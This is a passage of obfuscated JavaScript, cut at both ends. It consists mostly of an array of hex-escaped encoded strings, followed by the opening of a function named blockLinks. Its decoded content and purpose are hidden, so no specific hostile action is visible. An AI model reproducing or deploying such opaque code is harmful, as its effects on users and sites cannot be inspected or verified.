3\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var 